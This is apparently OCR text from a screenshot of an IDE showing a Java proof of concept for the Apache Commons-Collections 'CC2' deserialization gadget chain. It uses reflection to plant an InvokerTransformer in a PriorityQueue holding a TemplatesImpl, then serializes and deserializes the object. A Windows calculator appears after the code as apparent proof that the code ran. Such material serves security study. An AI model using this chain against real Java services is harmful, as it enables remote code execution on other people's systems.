 CC2.java
FunctorException.java
InvokerTransformer.java
jdk1.8.0_71\...\PriorityQueue.java
ObjectStreamClass.java
TemplatesImpl.java
TransformingComparator.ja
19 1 3
17 public class CC2 {
18 public static void main(String[] args) throws Exception {
38 TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>( constantToReturn: 1));
39
40 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
41
42 priorityQueue.add(2);
43 priorityQueue.add(templates);
44
45 Class<? extends TransformingComparator> aClass = transformingComparator.getClass();
46 Field transformer = aClass.getDeclaredField( name: "transformer");
47 transformer.setAccessible(true);
48 transformer.set(transformingComparator, invokerTransformer);
49
50 Class<? extends PriorityQueue> aClass1 = priorityQueue.getClass();
51 Field size = aClass1.getDeclaredField( name: "size");
52 size.setAccessible(true);
53 size.set(priorityQueue, 4);
54
55
56 serialize(priorityQueue);
57 unserialize( Filename: "ser.bin");
58
59 }
60 public static void serialize(Object obj) throws IOException {
61 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
62 oos.writeObject(obj);
63 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =